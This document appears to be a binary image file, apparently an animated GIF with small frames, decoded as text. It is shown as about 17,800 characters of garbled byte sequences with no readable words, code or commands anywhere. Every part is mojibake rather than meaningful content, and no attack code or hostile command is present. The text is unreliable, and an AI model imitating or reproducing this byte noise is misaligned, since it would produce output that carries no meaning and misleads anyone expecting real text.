p<��HP T`��`���	���`H[���e����`�]��P�1 @ ��I[|/j��z)8��Ϡ{���
�r�����h�k�2x�#*"�E y0����
k_`��k�)icP2E@w�`�H���  @V x�� ��8���0�K5 R�� \T��62�"P��&6p*�@0 <��g��҅���p��V��A�[
  �H �` � �k6�>����,�Q� ?�L�|'�pX%Q0�kp&�{i��I "�w�t�L���ڻV����k ��V;��:�
X��
d6��>�0+t	�'xк.�T2�w@GpkP����aٙ|�H���7*��au�&P�%h��� E0+b@���
ev9z0UA� :���G'��B1<`(�D���t ��t�8y����K� L���i����t@u  �� 	 n� @`P��� {%8������HUhL%�1* cqv�v01k0l@� ��O���@��`
�ke����Ls&lP�pu�� 
P�Z� >�������0�����b�����T_ƾ%��ha�F�������C��0��0�g. ��c��P�|I�V:�
|�`�����F���x`��;���7&[S�`"#�b�� ���Ч5@vP����"� n �@��Buu��^�Uc`e@��;!y> ? �!�`����LLP&���/Gs.4[w���?��HUXּ0bB`���\H0Ӑ�ܞz�MU���wy�W)e��,yQP�7�l0Ҹ,���C� �h �a+��}c��(�`@�z_� Lp�xB�v�ql����uP	�@�pX�.8
a	�9�UP�]�P���`��|�3q���^uG��� � :@�^�'L�a�anp��q���H�P�	��
ow��	��	hЅ�Ǖb�V���L���@��:�s��J��0�!�sP�`�@X
� ��D@vp�`�m���MI�0Wدљ
�;
y=ϫl�Y�@�ۃ����܀ހ� H�J���
����@ �嬅  �9k���](m���f�L@�`�09�	��	����0�+���	qN�_P�w����0������ &As�>r�t�܋<�28
��  �:B��%����������Ȁ�p�7=	���nG���	�n	^y��y��l�Ր��� �D ������/6��r�D�����f����P��� �&_��`���}E!���� �iI
8��+�)���֠���0�����/͞���'M�BR�< ���1`�
��ۃ�a������ �,��xf��P	�0
��
� �z�J
4�o��[1� �f���p"}��
����76�*�YJL�`����0�������ph�P{���P
�
\�77� ��zP��� 섏nPK������[�O���Maȸ�@�� �_����� Y�g`	m�;�Z�Po~�@{��	��l�������F� �eο~�kE�����a"�H�(Æ5�A�mA}
��T�2e"9`�T�2�Bb3g*��I�&��6IY���?pܪqÇ�Q.v��c�/V,�����ǎ�?8���p��	3f���B8*I�%��ߵ����Z�H�%��V�R�F��	�(�|J��ǭh�h��1"�_�E�����:l��gI����_�7�����"D S��K7]D�4��c�S)R�`�"��/���J��տM���n�ܸݑ��g��@;,7��8v<j��q���0d�>���Z�%�+�l*#(�� n�T`Q��Z`��/R\�g:Q4��4@�F@m>�&+�0D!�Z��vJk�p(BV�A�#�`�?nP�/%lp#��F�g_
L0��bR�p�~�a���FD�0Đ<�h$EZ� r���̪�!jhS�d���5؈�N!}z���$萁�	C�12I�u�E�$4��al�!�9$�D��X�F�px���H��n�48e8�,��y� BPr�Ǹ�2�����`-!�A�LE��+� P4Ѥ!��4J$9%�YNY̑1�25%�`��U!nȈ���`{C�o����h�A� /Ɛ�K!(��`Q�8X.֕QD�.@��DB���S�Uő�x	Gq��g6���9a<(��8��7:T	7�+HD���*�C��<AT!egb��%	��6�a�h���I��'�%:�gQb�J!s*�4V��!�,�@ֵ!7��g�]���h	�.��):OF����Y�������H_!e���C���i�[:�b�HLq��D�'a��M�b������yss��+��g.����Y�ŕ�4!�#(9[�I�/�G�D+6�&�P��Ō'&�$�M�I$^HM��Xm��D���.p �}p��6���o�a���=����'����)�I���'6�!"z�m�1d���D,�Q� �0��Һ̍���nt�����!A�A�C��U�G$Xa�b1H��D&�� c��x�?$GDRL�v��+8�9�E� E,�!E�+�bьJcx`n��5��7���%�Q�C��$����Ьa�����
�ZHn�8�2�!�؂A��Dؠ�p�`[d�#�1^����NP�'vp�������F5p���q��a����W�"r�`P��T��C!�X�?�q[<�r�ȃ�AWt���Z�Xob��ULU� n-��"��|�-%t�7����1R ����Ap�ЃBH��e$c�d1��I9"�`ؾ)�M��ܰ��:S�i������c>�����ܰͼ�� M)Q�������L�1���bT�x�� ��GT'`��"�s�;,�|W��67��"��? ��kؓ(ߘ#A*#SDT�$��^��+4a����1��$W�Ĩa�Dr�M�,��`��<�P:D����&��
Y�#�i#q�C�� ���3��?,0����#��~�#L��`	�L�B)) ��d4� M}&�B�u��G6�FT���Yi���siU�
p (@_���=�ajpC���F[��]�"��$�
"��������6c�KU�-6H
QlBqI5��hP��Fh��]�m0h�y]��@ �PÞJ����]#���5�R-)�T�5�&�
c&������r�1���eF4�+�b8Ij���A�jT�2a5��G,���J^�ڴ���
� {!`�y�i^x�Ƽ�<��X�.��J8� 0��!��2��=�
^(�2�1��N󐮨�&AD��ܠ���� �d�8�J��� �@���t�C���?��W�x��IG,�H�V���`%΀(h��|F2���c����&Z��D�(F�k5Ĝk��) Ԑ� �h ���@hC��WQ��I�|C]��6rt��
&�,$�
VXn���@e<4���vSk!�MDB����*�ht�;�؅z����{H@�\k !�(�7��m��C��
H���]��*{��f��
�4������T(�*�&�u�����g4�|�ce
FiA��a�A���a6�7�y�6�5�l��V�?��mbw؃,X�Y�V:ȋ���CjKӒ�$6�r������z(�B�"�Bj�nC� Ӑ�=R���3��x�X8����"ȑz� P�'�-Ed���,޳0�u�"���l��z�b}�XR+��cCH!��gz�_X�o��w~�cd�Ly�"��=�(�����+�ɪ�krF�@ ��Jz �=�EP��a��h��+ѵ���ड����m��m�*�1�B��1�y�{Р�[�Ѓ�{�h>i�6�=�vx�v8�F78�F�p؅>�=����c8(�4PD�=��/��Ɇ6�1+�i�.n��i��F�I�=>y�z��z*���M��"R�g�$�(Ő�){�w�7p:�@E��.�>�U��R�`�?R8�!>���8���!m��X`�X0�@���!�y�~��~ �x���� �:�g:�$!���yp���B.�<���^�T�T���4��j��u���#i�?�@�+E�A�!E��x��z�`��r '�P���4	; zv��z�z8q`+��$�#��=��UX����S"�9�9�Ȇ��В
T�ixC�J �Ep�X|d�Bp�u��zP	`d�M����1�G��1�Kc= �y��w��v#�  #�.��3�o�����3|�/NRǵ����[GiX���2s�D��Chr�I���~�w��P#�/������J{���(�#h��J1��1Y;Y��	>���е<��N����L���YP�X��=b�D��~���������G0HLbyp�MHx�ʈ�yhY(���?�
��
S�����7\�T�i�k��z�[�B�@Ch�s�~���O��z�?��/x/P�MЃ�{D��w�(���������P���{�=��7+ц|��AVP�3C؆_F��z��|H{�I���P/(�x�Jx�W�E~xH���w����J ���2�R�P�۰#���y���;t �`����i�0D�
Cp��{ R{`�AtPAd=�0��}�c�U�d�y`Syx{�D��9�P��=x
u�]�/��{�~�R+�C���}�R�@d�G��4�H��Hu�? �/p�=�H؄_�J�_�S@df`���J���E��V� !� � ,    d d  � ����N�As$���qQ��Qɏ�Pl0�oÈ�1�������H��
5z�{�N`�x6k�;wn�Ouqr�O���
���cS�&T����eH�8��#$�L���lƣ7S��w�����q��y��񛷏��y&�/�`�<h��A$I"6d�0��I�5)I�2X�4����O�g��qL;��ι���;W8^��������y{���I0ָ\�d�1���/��5b��q������iЏ@w���EJ��;۷��D��_����!4g�R�{���E����pC�ITCd7�`���?���K*eT��#P;C������RB��`��Bs	D�P7
t�s�D\h�@<dV�\8�t$}�Vd	4�?P�tME׋:��b�	$NC�����	�ӊE<�0�@��C���P����F=�QJ�s�%�?���L��(P�v)}��hN�7�#�
�	(�?$��u)u��
��?\T�G�Q%Q�?<0�$��K.2]:l<��NZ��ő<+
�:�^jfrDBh�i�����?Up�EaP�l�A
�*�+��
��v^SgΆ�;͕�@���A�ƅ(�PCfڲ��#x�<tx�@LQ�@^�!�i`��[me���F���35�eN9r��P=��o"l=��AB�*��G � I(<l�Er>���[Kqte�PP�@)����2, �*��ϣ�df9���ϲ��4�A	�c�!�`�I�QFͰ�I,���
$�-��a#��@@l��#P�J.q3k�\G	��?�XQF��������?W��$�p�?4� �@`��ϭ L��?]�@��I P�LZ(0Ad�C+��,PZ2�D�A�����L��ύ�#�A�^������yVD�*��C=x�?(�1/��y����6G�� #�J���a@$~(Ǚ�!���g�s�o����!�o����Fǡᅦ2a�
	B����`*�^�BxX�
X�zT�@ u ��`��a���Y�9G�^Ǒ�	DDq�2�9L%J��?�-�H�	}��p�P`t�@2��^4��?��؋��3P�>�P�'�C�;&�~�f/@���z@L`IU�N�8>Ĕ�����/p�
,A/0�
��y(@�4 tpa�8���_��Kn�;�᳦ K72��<�F�4����*p��̏+��@V��x�}"H�9A
DXA�7��@�p@{�� �����*��.M�j � � ��.�9��� ɤ�� ][#ZYε��PHF ��%`dV!����������H!�(�@<��X@����i}B���h�҉8(�e��J<�$� :@AȂ@�8�y�!`��'uD�y,�u�9�<��
�� &i��[Sh��V�j�� Q�Aɥ 
O���������0�y�aCR>9�
�謿�'V%p�g�X`�cǁ��8�<a
�(���Y96����2<%EhY(��
1A���j�4?r�`��=��,��d$���M�S����b8�)x!�&|�[���O��G�`i�.�i�\����?�8~��)�G��T��$w�S�c*W��K NP�A�����V8`���%@�����<�!� FNu�c���w�k`���i���`�����Y�� 
bh��k���y�^�9��C���B� VdB �xԝ��`��/�BJ�`��M
Gp��� D4� [�',A cH�+���Sݶ>p�\��)�  OT � \5Z���Vᐧ�=���QTFl��^b�
DBO�t:�r�X 'hA�p�ێS�P-�?��с�
XH%� �0�� �STE/����B��c�9Y�d�m���	��N���p�1<B���?�`�� ��~��Z��� �ර]*�C�C%�^�V�9�M%{C�z�V5H�H�X�8hA�е��G$ʭ��� W�Z�@�Da�=h�
��p� �@��
�,<B ���+^A�bCCaKR�r������I�n6:���p_����������m��^���M���A�1 ��C�x�(H��^�X��R�f�U�3�X�&��be���=4[ G��-�a	H��a �#�`�W.A�S����h��O���M���8��z��� C�L�0nDVB�":��dP'���%$!�c����:��uH����-�VpG U����#�	� � q�/�@395-:AW� %�hC2��:0���e�����0� 	-��`
���"!:��T Xg ���6b�� 
�f� 
�vZB�@^�P�&B @%�"�%�8����	� �k��	7��@j�P !;�Η  �� p @!�	�gnha��kw�{ 0P1g'60_� < #�*	��
��rxцi8k�l�T�ڶm�$� @X�6$P�0��}�;uq��`:��<p!s���"�P&�;��r(�S�fh	�`�p�x
�@gP�) ]0 � �x�j��	�`�v����?�#p!5�d308 "���p"�D� ���Z���	g�	��
�`�p�� 2��U �Ǝ � � b\��~F�Z;7Z�v55F2[3pN����=2��*��r(����!�� ��h��=:�4\ X�D�` )�u?0+e���gqkk��$��% Z�0��N0 ��S��h�0����v� �p	#%M�rcD � b� ԑx�� P�v�C"��p0�0��M�82 4`2w9�[Q��
�H�`
���Fig ��	�GgM�x��e{� ��?`y�P]޷:s�,f�@!$�*���$hT�pc V�6An�
������g	у��<B �F�� �� @�`{�d��C�E����<���G��_$[ uSB!!Y@���	R�e`hp!�e����@�a ?��V  0 �T�S =�a7�Zr$2����&3 Y!Aea��@�q�*�%�Xph��� �t�G�GwgH�r&h: $��� ��\�c>�
BuZ1��:��P�p&s�S%��MP�17c �kH
e �a*�G�h�`p-q w j��O�U�s��P�;�0s�:�pq-I�^w�w�G%�k@�QC� G[&��{A|ǅ{�hy��kw`=
����o�g!{�� PsA��@"��T�:���N�A�iJOs�"A0����{�Q :(Z0��S�k�I l �  Uy� 
���x�4�&39���S\P���Ok�[.�I`��#�-�%GG
��SQ$:T'۲w�1�Y� p �X�8~� �q�����<�'া3��.�$D �@��k�j�j�G|h���f`�c@|�Du¯q�t�Ȁp 4�'��
� di�#&�0:��� ��;��=n9H �u��@/k�P�M�p 螙�'z��7����a�p�DܖO�\�\ Xbck(2F�'`F��G�=��q�P���k๞��%%��l��	��
h��!�e@|_�'���>ۯ@`\� ��+!�
�I�h1� ��=�>�;�� YK���k�Pw�]�g�� ��$��N�Fp�:�(@e�u �Я��6�9p�
����"�1FXSM��-#�xD0��P�B@�`��U�$f�	���˛�V���-k�b�� ���� j ͓� �?:i�:� < �YԣO�ynp�������n4;
tVr�@���@�	��i}���dtPv���@ǉ�T�.�!���7\D7� 
�cp )I��k5�n ���p�VP!���pp��
A�Yn����C�JKv���ِA p �p��P,��d�����&�fğ�" S���t��Pœ0���������b��@
k�	�K�F���_px�������\\��q~� �	�Єq�"��?P' H�OB�2�G�'l�ܡ��J@|�@�� � 
�@Ϯ�˹��ktGg�e�b ry�<�,�� �<6F��| 
�P�	�%r�C>�Y �8�p@ǌ����;�#.@�`��	t�����	�@ϵ`ϟ�	w}	�̛�I}���ՠ�����a!�6f'���H'�a�Pd=6�k�ʑl����ՠ� ��X �^��1-v��
um� ����xyn���������� P�`����o�"��*p4�@�wi���Q�������۽W�J#�p�0�s��qg�)n�g�p� �T1 �ǋ�`b2\�`�5Y)	��Q�C������0U��T	���n���<
�X	��	��ڠ�� ������w ��� c�E���-[� �!l� ��p� ��؀�w��[
�@
�P� Q׫�	K,n1]	x����-�^nv�`�Ъz�#2'�P$�<0@G@���<~���v��]�w���0��L��]�4螠��	�p-���ݎ s�e��@S0lѡ�<G�4���� ����ݦ>�܀���{`y����g
W>5����S����04;q���k4 '%�|���@�D��q�@N�z��p��� R.�0
����	] ���Sq�y,B�%Xs��4S1jp��0�F^�w��~�s^�c�p�N
� �a����	%`@~�nQ����
�^B���`�B'�D0'��C �N��]��خ%a�����CQ�����OϪ`/��G>|�r`|e��4��2���p�a�Ca�F��ayb��F���k��8�0
��lpA�J衊�	�y�`�p?�9S�h��4��"�t`�>�%zn@�!ꮤp"7w���l?�b7
���@A`��`[�	��ˡ�
�0�-��Ӌ0� ����
30j`�p �^�� ��>n�!��{��]uM4+���v����p���z	[ж�p
�`
�����q#��b1�"���B�i�j ��?�z�o ��߿C�����h�?K|��#U����W럭�J�Z(E��i��`q��ɤT�5Z�O\�<���c��J���OHn��hۿ�G�E��Ρ��h8ʓ�1�����،��q�Xj�y����ڦY���@S
)?����&S�<xܰ)��Dh���P���ꋹT�Ҩ�-�����W�F��4�Sˁ7�;�Z�P����7��V�|g�r�S̅�̑�F�>/X�`��F�"���_�kqde�?0�@�&�̧R`]�+{�F�k��	2�M�pi���T��b'As�A'�fP�&b�j*)⸹�h��ƻIb!I^��\�1��,��Q&&[j��>K����Ba�*IR�:
g ab��f��(b��b�L����..h�����_2"�J�����0Bf�����`�"K$�YѕH����Qe�;b!��``T�J�@B~��c�&.�����8�'���+P{�ִ�'��*2�f���F�"�I��.�[WD4�#g"�d�ɧ�.�� ��p.D��'����2o�(<S�X�V�(+/Ŭh�ebՅ�DI�:�qd��p��J2�*^�����HF���}��������Ʋ���B��ԅ~)�3�9-���\��7��g=��U��ۄ�Q6�Û��HD��̱��"��)%���5.��ʑ����j�唛o����F!� ���-{mQ1g�a���eT-&�ڄ6&�Ɛ!��H��n��Ź`�6X�� 5��Z}8d�k�(����W6���T=�� #c��ށ�59!�k�%m¡,�F�S\&��q�� �' B�2�'�j��F�J��F����'�p!Ӷ_���άl�1�e��u������F熛j��#Q�����r�40��
(� p܃Z���?���{D����46��V �k^�W�(!���@����V�A�i6��-d����K�?pI6X �����b�����2��6���XX�
y 	;^SP�~)F3�Č��++����P��XH5��ac�H���<	�C�#@ �oqHC���@!mX1x1G#�@������ED1�2D5�P��nw#�h����ة�dd�82��a �����!���-��k\C|��#b�$��T9;�@�Ȗ!��	��2���c$C���#ZanE#D!�^��q���c� �H� D z�T ��e^�"�F��aK�HQI��
Y��pl��d��nr���	��*��@(�~����0�􆑬�A�?5�puM��F�,�Nґ�2ո��
q��`nq�(ms��G�6t#�6�JY������"o�]�C8�1�_�#C�L�=���[��h�4��b���}�B�L��D���,#��+4rM�۰"��Ynqc�0���]#�y�ܚ��,���\eF��v�Ә��<��"��6�!�Vh���a�&7H`�]��[F��W���!Qt���xO�a�KnU��0�{��8ฆ�*i\#����@A�>��0�h+JS��($��92n�Ρ5^�p� 1�F����
��em�����u �]L����9B��RG<��P���9cHj���/�b��@��V�C�p/�7���?� �>�B�/ϛ��ĝ���Ag���@�O���_�����s�.��+^ �B�Q��ye��=�q�ӆ�]�����b�X�y?�5٢C.�F5��'�\#�|JR,����X=��#��Z��@&��YU,2�T��9�!������U8���[H\��5~c�|**LH7:iP�|D���"�E�#������y w ���r�p	=���|�G=��r��?��^U��û��@⢩V����8��l0�Xǚ}��D$b&��G���p��6[��_�#[�����Ľ��r�#����@<��Ŏ/8��S��7�1tmL���d42mM/d-�Bz���1�?��
Ul�O�B�]�K���p~�˯	*�{�7z,v���	\d�0�e����p����4�9C�k�� ����C���(*�|�	��*+X��J�������E �a!bv���,�t���Zצ轒���6�=��$~�*���p�c����*�P	��R��Q��z �Hn�f�"*;��ml1d�J6E��?�A�~!b����_�����(n�b�7�i�+�>zP��k�3�3.��[������	d�X?�Q-j��Cp�y�7�7���u��?�s�*�
M`�dx�@���S�d�a �ъ�[	 !�	 � ,    d d  � �����Ar�Ω#GΠ���Fl��_�(~X�G��?Cn��O���l��Ə2F�@A�
(R��/��w��ŋ�N�s�<��_��
�)o޼�LXP�9�����FH�$9b�2^�D��b�����2憙5V�P�"C�E��:M��(ң>}���߼z��58p�@����So��8x)b�5d�6�Ƌ.k����Aj��9b�+����˩Ow��}E�S)u҉�����e~�����2�"#�x���7b�()cF��F��y#�|�3��N-��C���(����S�8�NS��C���A�lUA��3? �nF �DDW\3���:AT��p�P�A)��3���?4�(��`HS!M6�?W���B球!C�|��F �Cz3p��?Gtt�6�$D{Rx�?U�0�/`0�?$�e�(`��
~�����s�R�9)�dD��u54ND!y�A���@���4��^G��Ńj��J��?^�Å$�d��u�
5A�аH.~��N;��SN9�0��&4Zdr
�A��$�`:쐜Yԑs��kT��:�P�_$�E,)�pR
�l`D��|�C&�XHݧOq�ϔ��O=AY�YSMu9<`0:�Rr1���K	�^dU\q�y4q�?���?  �B���"����L�9�6�Y<O&VWa��Ŕ�c#�P����@�	i�%�n<w�n��ЄAXT!F*m�HPp89B�
�� d��~0%R�|��;j�A�xu��$��F�$�A"� ������, �X��B$a@�e�3
 id(PA2uᇳ!�#N��\y�R�ȣ�<ׂ�:2� p��%�dPe�`�|�v�	i������^��Cw`p���� �A~Cu�x�s��4�T+jA�u���N5 �?�C�؍o4#�
H���=��RW�.d�	����>p `2�	
� T�0�0
��_ %c�W
�8B��9�!ْpp���(`�q�H' � �@�5a
��B����U�u��䇓��!�0 <D+)II�:�ᎆLr�\g����P rR�� 9!AA �J� �yBH���,T� .@���P;[�L�P����q�g����GS�d�P�bQ��f(���
p�?*`E���8��
��(��N��P�`
^��r@�8��xS�$?P@ 4t�0P#<�����0��s�� }|\��&L��DdH�2�������	N���pϛU�h�����?D���рznd  
�L��/��� CK�j�R<t�+}�:�Xc�	�s�EC2������� �@^����pP"�TI �J�$`@ ��p���0�#�9Za��䨲��!DО�	;f��|�?�7ho
:�ޝ�P+Z�A
! �D �VdOA���X�v�|��JHQ�ʦء�>�!�
IҴL �>��EC�	|�{N��\�*`���?���u�,Ё8Ђ(<�,.��>cu��R��s���JU��SV�t�
�2���V49S�G�T�̐T�#�h�j:���� 0�3C�@!
$8@2/��a��0��g��'�a�e*C�dE��
�u�m�
� p{���6���6Sg���p��T���
0 �$ >(�YM�p@�= �9�"���>���)�q+g�e�?�S���cxQ�K���y�j�� �5����z����
M��&��&#o���S��,`!@�"9 9�A�@o9�T����TÒ�>��hm2�?�� 
w�
ȟ@���y	)�U|p�%8�! A�#\�� )h�
v��/,� ��o�م2�a��0r`��O!G0���̃�`1GA���� AXs|�� �L��=,h�������� _A̥��;0�
��dސ�C%��@f�0�'������I�V���)/0������B��Ý�h(@aV
��:��%�,!|BZp����;XB ��LW � �GƠ	W�"$|��?Ƚ�q��Jo@��"�fs�)�`�����VρA���,��N�Ch��L�|���'�  ˁ��hڴ �7�1���h�N��z��bP)�A�7�X`@R�?���	x �^��%*	K<B�B8&�Ҧ/�FoB/��`���6jA�PŏA���+��w0� �Xs?41���0����m����C���� p MW+��	��	�`��M'�!DxYX }��RpX p �XPy�b���
=�J�OI��<�K��:�/a/���0�PO�jm;0O�c	��
�`|c�a�x���gO�t�TQ; 
`} ��R�&�xz 
'�5uK!�K��ʳGR�W7�z1�f%0%p+���Q�� 	�y v�����	��x[ va��� 	�pg`Y �E� H 	���d!Nd���
�0�pKϠ$�P,�)!c�gs"3*�V5�L���t[f�fP���	��� 
���0	�hhP��`
�0	f���= 6 ��`  z��z�
� 
��J�6U~�8=a!c< ��5 ��P�Ig����>q���	�荧`i
h`'�bR�y,U�	� $pb `��� ��O��ɠjs�
?0���0�.As����tߘ���
����0�p��p
Vy
Mٔ��g�O�)@E�VX�� � !��ג 
���r�	��!AP��2��A��As"0R�[ 	�0ZI���O��)PU�	�0^�>�b � `}` Hu &�c�R
&�,�`���� �%��� Fp
�[��Yg �b�T��
� ���>�؍Ny��p	_��T�+�@ �f}_X
� $ ]x�
��
��}DbO�'&PQ}�&D�2�=�a4�i4p���ᘩ�����HOy�P��	g��P�:�
>  P ��� � (v}�
� ����vg��	���\p� �E��`% 0%��M���`�@��	�`�Ѥ�@��	���T�F�
:�uii P P�/x�����Bb|�Ic�X_{�P5��a/�0BPg���s��_�:HX������ФPI�p�J
�p_����P [���T
�T0y�����^���@~mVP� ]% 'P�;Y30puv@�2�3s�8�����@�:	�������	z�5 i)�"@]��
�Ó4Q4��b!�A$ d%���^Hr�!�m0����K9��Ѝg`e@
��� �gPc@>��x���R �H% '�	�� g���GJ���%?�@��84��D �� ��IH�c�py`���	܈��f�k��	hP	��N�
x0E  �Y ez � 0!��
*�n����(�B<ɛ��C ;�k�#RHUg�D pUW 	Hh� ��@����q�q|b�s��0I`	0 �X H� `] x�**� �j�����@��auFN8%�� em"�i�m v���@ĐN�t�!񰐐]�u�pq�! �kd[��#s����0Ð4P��@��A�_L�:i�2 �js0�l��B f 	�;Nۍi�����c I�q�t�sP ����PPD%{��,:��‗��1k����u#�R�UJ4�E���C�I �H`>�	h�Q�Lλ�]/IV��u` @���� P\ r�k�sɲ��n�E�&0M�?kTJG"iru@��j0��0�l!�x��Z������_P=�lP��[�w `����7"�]��
���)l�y~�@r<��d�F;����0l�>��`����Z	�0>q�ϛx޴7�SltpH��f� x^!]�����-�r�Z!!�ʴd��|�3A(�v�v �k�����rp Ӑ	��hP-��G�w��w`�!��� 4T� "c\`����0�O�<�+�p&�Lx�_x�4%!#Ip�!A�� �`=�K x�tЋ�`
e�MX
����P�P�*� �x� .Uvm���4 ��X�<� �N�`67����PGp�jp�� �P�`p���ϫ���I+>0|�zl��B���G` '1+��%(������`�@p$
�B[{p�Ip���Pt`k ���� S�O�x�P	��x>�D����^�GP�l@v@��C  �'O�>vx0�'��$��� :�H&-R�ڇv����K}�`�������II�
�0
����kz���xmN��L���ތ�D  �K 0U5s����P����ɴL��u�v��p��l� �@M�	`	gg�@�p���	|����x����4-���`� � ��kb���
�;����E�$��_w�}�D�v�!ql���h��@�	h�>Q
�`���A}��|>Q�R�m �@������1`�@>�|0se����κ�{��$p�
�P P6 k��>Q��X�Q0O�	c�|�P	��	pi�a̟�	� ���xcЄ_ !e�� A�ހ�@7�?����
e�4��8P�^,E�Bplp�p�� ��*�|����� �`��d`� 
���5����]	�����b�VP� �`�`� ��!}@� 
���q��IYN�
�ܵ��� 1���͎���`����
b����cP	�P
�01.�!Q��@
�g�oy��p�N����`�m}@���f���l��p0ꄼ���Q�����!���p]0���	�N
5��B���`��@���yp�P�߰�!�2S�;}� *����Z�8�r��?*D�6����P���p���߰���0^�`�z�	=�>� Ԛ��	�`�� 	���0�@���r�������O�����(�8�	�N-Aj��o��� po�@��p��`����
����_Ժ��P� �Ӧ�6U�'�O�i��9��O߿|oj�򯏟F�d�{%��8v����㟇$B\Ȱ���5��A��f4p}���ۿkת�fL%P�HE�峖�T�@4�)"A=l�y���|��1bgN�C�V��N\Drtu�P���	�f����h��E�T�O���a�Q�0K-y"U�'����F���`D�W�p��-"#|�����e��F��
&�W�$#���?��$q3�A���K,QqD�ظE���P�ʕ6�v��T�`���oT�Q�Coڄ�Xnӹ�8�6b���r�#��t��h�����8b�!$"��🡆�Ч2"���"����!�3X��'�����A�I����6�0dGb��q�a�7n��/~�����5���9l&��B��	��#�1"�����1����)])�QX��!"��&2m�٦)�(�Eq$���!ǷqfࡆhС�N(�!�QC@l��'M+<,�N��1��G�J>��Z�133a!eV���
���i��CC�0D��v��a��x��"y������D��'������0*{�=.{�DbN��
Iqŕ�X��@�5�N�e�P$�K�X��%��	2�f��a �!�5��j�t�����C�\s׭$eK>!���VEӧ\�KP����$��SN�9�'Vad�m�
f�aH���I��������5,�G,�<�C�Y�;���J4)��G
��]bHL��TtI1�B�#��1$�,���^����P"���b�l��k�Y�15�0h��'�)� C�F�
�<�%�4熅��
�z#R�5��F|���0�>��X	T�̉�g��.X)�� o6��B�:=�s���+�x�zO���P�'��lY�[�oS��C6�i�-nщ(0��8(�b�����`�?j@� ܠ� �80�:�#:� �Ds��D�C)� q*T�l�p,��	M�y�?�a&[��mل�0�;D��C���Pb�`�O�Q	>o#�@.p�#1�qLD�pDc:��P��-9H�
W�A|���l�c�)>�*[�m�)�h��9�}@����0����#�^�BP�P�	�eA��c<�"�n��'��R4�B�A
��&^q�����p��4�4��X����T�	m����bh�Hpb��F5���JK�	NpN���(#�A��0 ��B�-nd�,?�.]�g4)Ū�q�e ��(F1�!�R��W �5b������x+��;(By� �f0���H��?D�|�D�9�>��j��$
"�;��\����������*�1��O#�;��(���#*�`�=;��pp���0�Q�Fd��(� �Љ"���oT#��7Qo�R�� ����dA�`0z������(?��dD������]z�G(f��?��j�&F�qH���6pD����O�nPp��\�j���
R�h���c肧^�(j�K`:6>��z<�	9�O� �$�
U𢔈HDh#�Z����":�t" �G\�A��N��!J5��Fx���C� GP��~ǵ"r��<�B�=ƻ\a�M��h�!$�I����I��Zh`9�?,`���JYck[�q�o`���>�1hd#�H�.x�GȁE �3rj�W�B+����ad$c�jc_Q��xB&�4�a�r����F#���>p+1�V�	� �@�V�|CE�	��k@C�Ȇ5��uh�
` �b��������X7�1���D��8������F���p9�!i�C*��  L�9l��7z��{HGf��4q��ZC�L�?\���̅EA��/���h�P}����K=��G Tyߗ�2��n�ᇑD��8����}G�)i]{��(Ґ�6�an�.�������b�pZ��0�exZ�yn1�E
Od� o�~SF�����G"�8"P ���`������fgcް����X�a
pT��+��h�� ��RQeO{:�0�-δ�?�"c���[#����~@�8�0L������C�c1�	�O���� �`�F���t4�V�8cz�
V�C���c���dt>��L�U!.���(�3L���U|$i�x�'��]C� ��H8��lh-Ր4��n �.O�H���W�O��	��K����<������@DN�{jTsc���"���q��WK�^�� �`k����8'2�@i(�(���D؃;�V@� ,�B�H��G �d7�;�[�`v A�	Y��ʇzX�V�_�`�5H�p���@�k '�xpІ�H� 1��o�X�G��D��D0r���V`>�@�1Q��q[���[���Y�DC>�K�?��?@AD7x�@����Æ�	6��#%���m`�F�k(�D�D�(y�V@A�x�Q��H3���:��[:�J`w8�m���Bh�txE�<(�����p�H5�p���������l���r�UĈ(�>p�s��z�(,$�Ѓ1�/��_B�i�Zp�P؄�j�@��C�X@C1��@EJA9T�j��{�a�ň���jІģ�y؆?�	C��r�y�~�yp���P�n[�M���:[jK�fp��p�D��o<��rT�r�T�A���п9��1���ņ�1�ڇE�D��C��`\y�����'���@g��q{.�A=��w��wpwP�.���i+��SE�0�o@o�ո������=��}��XXEh��9�D(��y Ƞ�` VH�K�/�K8�_�&�l�z���,�EH+H�(��ă=PUX�X����	���o(�Ȇ��\���AF 11��F HY�GA��l�u��z J���zP���)L(P��YQ�d(ƽ��sP�� �#(9��EP?��N�1p��{�����i��S��JMF HrP�E(A@F8�BXs�z�
�~pQpĈX�1�((�Q��x�PЮa��x���l�s��0*���L���T|��Ƚ
��E�0O�T�X�C(F@C@�%H{�{���~��?P(��:�z��HD���Ĩ=��0���9�i�5��5���HINAK��A��h3�X(��E���$H~�OHz��M�=Ѓ0�1 ��t/�D�����Iw+�
�*����]�(�=����mH<1�IFe�V[�yh���{��_��)(M�P�K؄_��R��x�w*�N#��>؏Ep8
!�ц����|�;���<��b%l�s��R-UP�zT���_�S({�����MP��l�wh�v�8Ԉ�+HT��"��] !� � ,    d d  � �	�'O���ȥ�w����Bh�
<��qC�Q�C�៍#��r�G�!7�@iqŊ)��/�?z��{��߻s�&��޺�ʛ'O�:wC�x��?<i�+��� 'eQr���j���3�3Z�@���佫�(�^���Z�^T~����7O�@���[�O�@r��W��#<�|ؒ���"��w�lFz���ݰr���K��h�x�|:���?ʖ#W��yQ��0m��=FT#EH���O���7W�������:6��)gzN�)5�N+Á稣�W�pf�:�����p�G0H�vj�Ci��J1�$	6�T�#d�¼�g��;=	�bj��9�D�9:��HE�PG�5�I��\pA�?<���w(�P�|�
+�@�?"`PC.�T&bA�Sb%OD�DQ��$8P:�8$9]����tӗ�ɠ@B�P��B�E]�B	Q���h��[5TP����O;l"�p��D�;[q��B���3Ξ����?4��C��0��&:B0��?MzQ�@������)�!m*R�eeP"��s���8P<CA�tT	TCVT�:� �e�=������C�J!��5��D���
�����T�9�x���C���{�=�nU�n�h:�@�b7��M<�4�?^�F8� �?P�%!�}ao`�Q9���"gSg�s!K��?W$B�:��	Gk�?3� �4�#�?YT�?;|p3Hp�?4o��5� Y~�C���#b;=Ѐ����Tx���Bd�P��-� bl)U9
5�t�@U��`4��?�Mw`����5�D0	s��@��X�N3���T���:GQ��8l:R��$�E��p��@�5�`L��P���` �� �+P�}T�/��ٚ���A��(D"�NVd{	QH2�	�"-��	N��'`��Bp��Ȏ��H��� g�vѿ�$f8��9�Ҝ�,�*�	�C� ���&(�C�.��$Ё^��a�
������/�,C�1��3��T	���s�Q�y0Gs�MT���֦@�L��O��@b��,`!��F��Z( 
 0�&,��1���*<$WqӏV:2u�	L �#�W�D����v0�	p������p)��r��L4����@� 
\`x00�Xw��':�
